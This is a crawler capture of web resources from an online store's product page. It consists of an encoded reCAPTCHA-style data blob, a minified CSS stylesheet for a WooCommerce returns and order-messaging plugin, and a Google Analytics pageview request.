w4TDrsK+wqFXSMORwo5Rw7bCtix3wqfDlCnDkcOTPB9vw7Z6A25lw7XCq0vDtsKCK8K7DyglXMO6wqbChybCjsOZXMKHwqTDp1nDjmZ/NMKkPzPCkcKywolNwqTDujfClUglw5Uke27Dq8OAXcODw7bCmRtqGDpYfcKRUMKPAT/CnsOAG8KLw6pBdMKJwo9iY8KBwppSbHbDvsOew7vClMOgwr4KQARGwqXDmksocVPCvj8KwrV1wrLDiHZgwrEMIT18w5cawprDlcKSw7bDrwpiwrIIGcKUw7sPFMKCwp/Co8KgRcKTw6NrdH4Pw7DDlMOCWTTDj8KOw65Xw63DnHMawoFKcsK/wo7CkMKrK8K2JjPCkyVbUVzCpsK0FkLDpUvDoMKowo/DscOtw4Q9YxTCq2HClHAXw7xmYsKhJ8KJGFzDk8KiwoVAwoJzb1fChxfCv8KKOTxEOwQJBFbCnMKBwrABw7bCgsKMw5I+JH4lCEYQe8OGA8Oaw6BadsKMw75MwqlXw4XCnQXDojHCocKhWDwlw4fCoRl3w5/Dg8KEw5Eaw7ZTNMKfwqUlJsKpw6AWw7LDosOOAsKyw7rDmcOEasKVD8K5e8K3LzXCmjzDgDZhwqXCv3d+InvCv8OmMMOtw61Pwq8Da8O5w7jCqsOlWQ/DugxZwq3CrjHDkEZzwqJWwqbDiFoKdFkIw4/DmR9qwobDscKMw6chwpgzw4/Cm8KFTiswDA3CmExSW8KGG8O9bVLCncOTWlhaw5XDgcO3w5XDh2TDvcKtVlkOwq1/wpvCrGbDmcOQw7nCvsKXwpbDvcKrwppMdsKWKSVqwpU8Q1lOw54gw63Cl8OEw6xlBsK4aMO+CcKZF1HChEnDjj0ow4vCtsO2UQc4AV3DgiYNLk7CksOCb23DrTvDuW3CpDAtw6ZnNhPCpMOxS8Khw5zCqMKmw5fCrxInKsO2GjnDgcKQwqjCiS/CrlnDlsO/ZMOfUMKyw7tGw7zCjxJ4OnV5w6VAwqNgOnJ9fFx/w6EVw6dww77Dm1wOM0PChMKjw71JwosZw6LDisOtwo3DhMKeEcOIdQF0w4ljwqI/w6Ytw5kEw5rDogvCsnHCu8O7w7B7GHB6w6PDusKCcsOpcX43wr02JAMuY8OZfkhCTcKJAsO+w7bCisKRA2XDlsKWQxcfYXxbw6LCmj3DrkXDv3ocasKIcjnCj2ZFesK/McOqDMK3w7jCnsKZcUxFwrTDk8OCwowwAzR9WzLCg2dPwqPCoMKncyHCgEFQSjHDvw/CncKbZAE/B0rChx1Bw7Iew5vCjMOpwofCpGPDs8KUU8O/w7bCkUc6w7XCj2TDr00wT3HDnQ93w6k2McOuw68Aw5ZlwroBw6I+wrRiHsKnw5o4w7/[base64]/DpETDph7DsMOqw7BNwpBwwqLCgMKAw7vCqH1lw60II8OKwpvDnMKVw5TCjVYCe8KlS8KPw6cSAR3DmsOawqIADMK6fsOCGGzDiMKPw4JmFE5oET/[base64]/[base64]/DoitXC2LCggM1w7jDvkfCkcKGw5rDtBsFw6HDvV1Iwq3Cg8KzwqfDsMO0bk7CgcKrOBwlwqwCwpRqwqvDo0PCtCPDp39vWcKhw7M7csKUwogPaULCgsOiLwZkCMK7w5fCoCHClSgdKF11w4bCnMONfcKEw6BJwo5+wr4ow7xFNMKzwrPDs8OvfAnDlMONwr/DgMO5b1XCncKhwoHCmBPDimnDp8KgdDw2V8K1w4xsw5PDlHHDtMOsK8KUezDDuUzDgMKEecOsLEdew5wxK8O7w4oACcOiWDwnw5vCnMOMwrttwpk7aj7DpngKwp/[base64]/CqSrDqcO+LsK9wqZqwq/Dj8O8w7LDtgoQYm7CqHpqwqrCksOxMsK/[base64]/[base64]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[base64]/[base64]/Dr8OgZUcsw6HDjSDDuMORPMO6B8OUw47DtsKcCcK2w5zCm8OvRcONw6XCl8Kywo/CpsOTcwlBw7LDrh3DvMKmw6B3acKww6Nvf8OWK8OHBnzCjsOqQ8OqaMOMwrgob8KwwoHDp3BwwrA9LDViDMOwC2vCkl0BRMObHcO6wrXDkwPCtx3DpE0hwoDCsmsvw7rCkn9pZRHDpsOjwroUw6MzZDLDi01ZwozDqnk4SUPDmMOCw7rDqBpnXMKuw4Ayw47CgsKBwq/DvsOJP8Krw6YTJMOrY8KZbcONNi4mwqnCqMK8MMK5YhJCAsOTOzbDisO4w6IgQTLDvFbCjGrCjsOhw4/DlATCvSzCnsO+wqU/w7luwrUgwrnCl8Kjwq7CiC9bw69tXUrDnsK3wqo3R1gldWJ7aFzDoMKWfSIBVAhXcsOHO8OcFcOodCzCscOFGyXDl8OLB8KVw4PCvjZWDDEywqg6S8ObwrbCjBVKVsKqMgzChsOEwr99w501bsO/[base64]/wr3DuxTDiE7Dq8Kiw73DlVoRWzpkwovDsAUXwqjCglPCqg/CkwkNwpVCd8Kiw646wrt0w74iEMKJw4vCnsKcw6hsVUzDssOJOyEgPcKcW8OECBjDtcOlIcOQKipAIsKYaT/Dg8OTwpjDlcK1HyjCicKuw6zDjcK0JBcGwq3CoRTClGwuw5g+BcKpw4ZlwrwPf8KBwovCmyrCjCk7wpvCj8KNEjDDocK/w5czYMKzRw7DlVbCtsObw5/[base64]/RWHDqcKxwq9EJsOlw4bDhMKUQlbCqx/Dp8OEK8Kjwq4HwrXDssOfwp3DtMOPfMO5w4vCu3MVcsOywobCgcOwH1DDnmM+GsOYCUxuworDosOFR1DDhi86FcOXw7h3JlBrZwjDv8KRw4N+QsOOAXzCrSDDlcKPw61owohqwrjDj0/Cr2xswqXDsMKRwqhOAMKiXcOpEwbCgsKGInovwr4MDHsgHHTCmcKTwpMLUk1yQMKiwovCpHPDmMOdw7o7w7gbwrHCkcKsXUwXCcKwPU/[base64]/[base64]/DnUXCqsOSEyHChMKwwq3CpMOLSCpWwqHChANiYQHDr0nDmw0NwqNhworDmcOcBzRewr8Kf8KRPxTDrkUfdsKmwqnDvCjCsMKfwrYFWAHCp1x0REjCv0Biw5PCmGwow6nCisKrY03Cm8OgwqTDtD54V2g5w5t1JmTCnWYRworDl8K2wr7DjRfDtsOmbW/DigrCmk0wSgY/wq1SQMO+NcKfw4nDhy3DulfDihteTWJcwpkTGsOswolrw64rYVVbKcOycFjCscOlTUEgwqXDlmvCmW/CnG/ClkwnG3kbw6gXw5TDik7CumTCrsOlwqUjwpzCrlluODBVw5DCnWVVBzh3QyDCmsOqwo4hwpQkwpo1FMKHf8Kzw5gbw5c/TzvDpMOvw4FLw6TCuQ4ywoB+V8KFw4PDkcKpTcKgOn3DjMKPw7bDkzx6TUQYwrwEDcKzMcKbXR/CvcOrw4PDiMO7QsOXNUViNRZEwqnCn2ccw6fDjVfCnU8ZwqbCjMOEw5vDjTLDk8K9I1QWOcKAw4rDpQZ2wo/[base64]/DncOawoBTwpnCjjDCs8KXwoTCrzwJw4nCuMKMwrUWwphDMcOowpIPG8ORZVsRwqjDhMKTwp1sw5JywrLCi8OaSsOyFMOrRMKhK8K1w6IfOyPDmmrDn8OCwr0ucMO/IsKlKzLDrMK3wpE1w4bDgxTDpFjCqcKhw5Fbw4wMWsKPwrzCicKEXMKZQ8OfwpTDv1Zdw7oaWzNgwpQTw50Xwo8fFSsywobDgyEeVsKbwqd+w6rDiTbCvzlBTlDDg2jChcOTwr9RworCqCfDtsK5wonCssOUAgZcwrbCtcOdAMOJw6DDiU/DmFbDi8K/[base64]/CqsOjAsKNZ1PDq8KVQwfCucKCwp8nw7QxwqDDq8OJTiRKKsO8JXLCu21mMsKRCiDDt8KIwqVBag3ChQHCmkPCvRjDkhoyw7Z4w63Csl7DpygcYMOee30Gw4HCgcOtNl7CoW/[base64]/[base64]/Cqg9deBrCmW3DuxjDn8ONHMOsw7HCogDDqgrCocOfMVU+McOIecKUaXUJJhBJwqDDuTgTw4zDo8Kqw64dw57DocOWw5YLDgg+bcOJwq7DnA94RcOmQSgKGiogwo4kKMKFwonDjj5ZZHZDD8K5wrg3wqsEwpHCtMOlw7smZMO4YMKYORbDt8KOw75WacKzCi59IMO/KC7DtQotw78YG8OSHMK4wr5pfnM9BsKTQijDuAN2f37CmWPCnxNBbsK+w57CncKWbCJFwoUXw6tQw7N3eQpTwosYwpLCszLCnsOyDVYyTMOKFBl1woYHTCc4DScCNiEuPMKCZMOUQcOFAgfCmArDg3RawqIVWisZw6/[base64]/woXCuMODDcOcR8OXT8OrF8KPQsKbFzEHZMOQw7oLw7vDncOFw7tVAEDCo8OMwpzDt2xqGk45wpDCvTkyw6/[base64]/MsOaKMOiw5oRCDrDrcO2w5jDoMKew7zDpiHCvm/[base64]/wqtQwoQRw6wGZsK0cMOJwoLDn8K0w7DCkMKgw6YWwq3DvRtWwprCrQbCg8KveCbChlTCr8OAIMOjeDc/w7JXw5FZeTDCrxx/w5siwrgoWWwAXcK+IcKMRcOAIsOlw6M2w47CucOIHmfCjhJMw4wtUcK7w6jDsE98EUXDox7CgmA1w6jDjzQDbcKTFCfCjHPChBJURx3CvsOJw6p3VMK7O8KKwpR/wpkzwqo6FEtVwrzDkMKRw7fClGRnwqDDuQsuORxaB8KJwozCtE/CqTd2wpLDrgAFbR45IcONDnbCk8OBwp/CgMKcWWbCo2MqMsKHwpkcWGzCkMKnwoNWFn4zbMOQw7DDnibCtcONwrgVJAjClUcDw6VQw6dZW8OkdxrDunHDh8KjwpA+w5wTOyHDs8OqSTTDuMKiw5TCnMK/QQVHEMOfwozDtj0rWFMvwocxAHDDgEDCgyZ/[base64]/w6x3w4rDmcO+w7EPw7cwE8OoGn/DtWHDo8K7w4sVwr5Dw7sGw45LaDdaEcKEE8KFwpUiK0DDtCnDmsOLVWYIAsKsEHd+wpg0w6PDncK5wpLCl8O3V8KETsObDGjDqcOwdMKLwqnDnMKBDsOXw6vDhAXDh0jCviLDlCVqLcKyNMKmYTHDg8OYJmYmwp/CixDDiDoAwo3DjMOPw4AowqDDq8OaSMKFZ8KHCsKJw6AjO3vDunltJF3Cp8O0XEIoQcOFw5gZwqdgEsO3w5pUwq5UwoJuBsOMFcKIwqB8azs9w4gpw4HCn8OJTcOFOyXCvsOCw7ttw5/DisOcUcOtwpTCuMO1wp4Aw6DCo8OsGlDCtHMtwq/DksO6eXF4fMOGHFXDqsKlwr44w4nDk8OfwppJwqDCp2lew5UzwokvwqZJZBzDkzrCujvCsULCgcOeQWTCjWJ5S8KVVBjCoMOUw40WAT1mcWtSAcOEw6HCqsOMZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,146],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mymancavestore.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DN8NsmKeUgcPvkuoAs9GCrrXsr+aKBX00DEeo21Mv/I\\u003d\x22,0,0,null,1,1766576447583,0,0,[99],null,[222,2,231],\x22RC-3O6IN-he7ebBVg\x22,null,null,null,null,null,\x220dAFcWeA7y453Zoaw_05eju3JyoId2bKhTlIFbuwcVscKO8tPan9eCxvif6VAuOke9zTnvyfcvd8b-i1jgONUuleZqqj1knKJkPA\x22,1766659247466]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0
body_size: 2051
content:
@charset "UTF-8";.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}//.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}.ced_rnx_exchange_notification_choose_product{display:none}#ced_rnx_variation_list a{margin-left:1%}#ced_rnx_refund_method,.ced_rnx_refund_method-wrap input{vertical-align:middle}.ced_rnx_refund_method-wrap{margin-bottom:15px}.ced_rnx_refund_method_input_test{display:inline-block;margin-left:15px;vertical-align:middle}@media screen and (max-width:460px) and (min-width:320px){.shop_table.order_details.ced_rnx_product_table th,.shop_table.order_details.ced_rnx_product_table td,.ced_rnx_exchanged_products.ced_rnx_product_table th,.ced_rnx_exchanged_products.ced_rnx_product_table td{padding:4px}#ced_rnx_exchange_request_subject+.select2.select2-container{width:100%!important}.ced-rnx_customer_detail table th,.ced-rnx_customer_detail table td{padding:16px}}.ced_rnx_product_table_wrapper{position:relative}.ced_rnx_return_notification_checkbox:after{background:rgba(255,255,255,.6) none repeat scroll 0 0;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%}.ced_rnx_return_notification_checkbox img{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);z-index:99999999}.ced_rnx_return_notification_checkbox{display:none}.ced_rnx_product_table{border-collapse:collapse;font-size:17px}.ced_rnx_product_table td,.ced_rnx_product_table th{border:1px solid #ccc;border-collapse:collapse;text-align:center!important;vertical-align:middle}.ced_rnx_product_title>a{font-size:20px;font-weight:700;letter-spacing:1px}.ced_rnx_product_title>p{color:#000;font-weight:700;margin-top:10px}#ced_rnx_total_exchange_amount,#ced_rnx_total_refund_amount{font-size:23px;font-weight:700}.ced_rnx_product_table th{background-color:#d6d6d6;color:#000;padding-bottom:5px;padding-top:5px}.ced_rnx_product_table .ced_rnx_return_product_all,.ced_rnx_product_table .ced_rnx_exchange_product_all{margin-right:4px;vertical-align:middle}.ced_rnx_product_table .product-name img.size-thumbnail{margin:0 auto}.ced_rnx_product_table .ced_rnx_product_title .wc-item-meta,.ced_rnx_product_table .ced_rnx_product_title{margin:0}.form-row.form-row-wide.ced_rnx_exchange_note img,.form-row.form-row-wide.ced_rnx_return_note img{float:left;margin-right:4px}#ced_rnx_return_request_container>h1:after,#ced_rnx_exchange_request_container>h1:after{border-bottom:3px solid #d6d6d6;bottom:0;content:"";left:0;position:absolute;width:209px}#ced_rnx_return_request_container>h1,#ced_rnx_exchange_request_container>h1{padding-bottom:4px;position:relative}.ced_rnx_product_table_wrapper,.ced_rnx_exchanged_products_table_wrapper{overflow:auto}.ced_rnx_return_note{font-weight:700}#ced_rnx_return_request_subject~.select2.select2-container,#ced_rnx_exchange_request_subject~.select2.select2-container,.ced_rnx_exchange_request_reason,#ced_rnx_return_request_subject{width:100%!important;margin:auto}#ced_rnx_return_request_form_wrapper label,.ced_rnx_note_tag_wrapper p label{border-bottom:2px solid #d6d6d6;display:inline-block;margin-bottom:0;padding-bottom:6px;position:relative}.ced_rnx_product_table td{background-color:#ffffff!important}.ced_rnx_product_table_wrapper .ced_rnx_product_table tbody tr .ced_rnx_total_amount_wrap{background-color:#D6D6D6!important}@media screen and (max-width:650px){.ced_rnx_product_table thead th{min-width:160px}}.mwb_order_messages{margin-left:30px;background-color:#fff}.mwb_order_msg_main_container{margin-bottom:30px;border-color:#ddd;border-width:1px;border-style:solid;padding-top:27px;padding-right:27px;padding-left:0;padding-bottom:27px;width:auto;word-wrap:break-word}.mwb_order_messages .mwb_order_msg_sender{background-color:#374585;color:#fff;padding-right:15px;padding-left:25px;margin-left:-1px}.mwb_order_msg_sender{display:inline-block;font-size:12pt;font-weight:600}.mwb_order_msg_date{font-size:8pt;float:right}.mwb_order_messages .mwb_order_msg_detail_container,.mwb_order_messages .mwb_order_msg_attach_container{margin-left:27px}.mwb_order_msg_detail_container{font-size:10pt;margin:20px 0}.mwb_order_msg_single_attachment{display:inline-block;width:130px;height:auto;margin-right:5px;margin-top:12px;font-size:9px}.mwb_order_msg_main_container.mwb_order_messages hr{width:97%;background-color:#ccc;border:0;height:1px;margin:15px auto}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{border:1px solid #000;border-radius:3px;max-width:115px;display:table;margin-left:auto;margin-right:auto;padding:5px}.mwb_order_msg_sub_container{padding:15px;border:solid #ccc 1px;overflow-y:auto;min-height:200px;max-height:400px}#mwb_order_new_msg{width:100%}.mwb_order_msg_title h4{font-size:20px;font-weight:500 !important}textarea#mwb_order_new_msg{border:1px solid #ccc;box-shadow:none;height:150px;background:#fff}#mwb_order_new_msg_form label{margin-top:15px !important;display:block;color:#000;margin-bottom:7px;font-size:16px !important;text-transform:capitalize}.mwb_order_msg_notice_wrapper{color:#fff;padding:15px;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}p.mwb_order_msg_sent_notice{font-size:16px !important;margin-bottom:0}a.mwb_order_send_msg_dismiss{color:#fff;font-weight:700;font-size:16px}#mwb_order_msg_submit{background:#374585;border:1px solid #374585;color:#fff;text-decoration:none;font-size:16px;margin:0;padding:6px 30px;cursor:pointer;border-radius:3px}.mwb_order_msg_history_title h4{color:#000;font-size:18px;font-weight:400}.mwb_order_messages .mwb_order_msg_sender{padding:8px 40px 8px 30px;position:relative}.mwb_order_msg_sender:before{content:'';position:absolute;right:-10px;top:10px;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;clear:both;transform:rotate(90deg)}.mwb_order_add_msg_form .mwb_order_msg_notice_wrapper{padding:5px 15px}.mwb_order_add_msg_form a.mwb_order_send_msg_dismiss{text-decoration:none}.mwb_order_add_msg_form .mwb_order_msg_history_container{margin-top:40px}.mwb_order_messages .mwb_order_msg_sender{background-color:#4f62b9}.mwb_order_messages .mwb_order_msg_date{font-size:11pt}.mwb_order_messages .mwb_order_msg_single_attachment{font-size:12px}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{margin-left:0 !important;margin-right:0 !important}.mwb_order_messages .mwb_order_msg_single_attachment{padding-left:10px}.mwb_order_messages .mwb_order_msg_attachment_file_name{padding-top:5px !important;display:inline-block;text-decoration:underline;color:#6b6b6b;font-size:16px}#mwb_order_msg_submit{background-color:#4f62b9}.mwb_order_msg_history_title .reload{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:6px !important}.mwb_order_msg_history_container .mwb_reload_messages .reload-icon{width:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_date{font-size:11pt}.mwb_order_msg_single_attachment{font-size:13px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper{color:#fff;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;padding:5px 15px;font-weight:600;margin-top:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper p{margin:0;font-size:16px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper a{color:#fff;text-decoration:none}.mwb_order_msg_attachment_file_name{padding-top:10px !important;display:inline-block;text-decoration:underline}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{padding-bottom:10px}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{font-size:20px}.mwb_order_msg_attach_container .mwb_order_msg_single_attachment{padding-left:10px;text-align:center}.mwb-order-msg-attachment-wrapper{display:flex;align-items:center;justify-content:space-between}.mwb_order_add_msg_form .mwb-order-heading{background-color:#dadada;padding:7px 15px;font-weight:600 !important;color:#1f1f1f !important}.mwb_order_msg_history_title .mwb-order-heading{display:flex;align-items:center;width:100%}.mwb_order_msg_history_title .mwb-order-heading .mwb_reload_messages{margin-left:20px;width:18px;margin-top:3px}@keyframes spin{0%{transform:rotateZ(0)}100%{transform:rotateZ(360deg)}}.mwb-loader-icon{animation:spin 1s infinite linear;transition:all .3s;transition-timing-function:ease-in}.mwb-order-msg-btn{margin-top:0;text-align:left}.mwb_notice_main_container{margin-bottom:15px}.mwb_order_msg_reload_notice_wrapper{display:none}.mwb_order_msg_reload_notice_wrapper{color:#fff;padding:5px 15px;border-radius:5px;background:#64cd83;justify-content:space-between;flex-wrap:wrap;align-items:center}.view_msg{margin-top:2px}.return{margin-top:2px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2012195759&t=pageview&_s=1&dl=https%3A%2F%2Fmymancavestore.com%2Fdenver-broncos-video-chair%2F&ul=en-us%40posix&dt=DENVER%20BRONCOS%20VIDEO%20CHAIR%20-%20Mymancave%20Store&sr=1280x720&vp=1280x720&_u=YEDAAUALAAAAACAAI~&jid=244313364&gjid=1084831183&cid=2002986253.1766572847&tid=UA-152952167-1&_gid=1486252943.1766572847&_r=1&_slc=1&gtm=45He5ca1n81MWDFRC5v851694185za200zd851694185&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115938466~115938468~116184927~116184929~116251938~116251940&z=1560513387
body_size: -451
content:
2,cG-73H28G04HK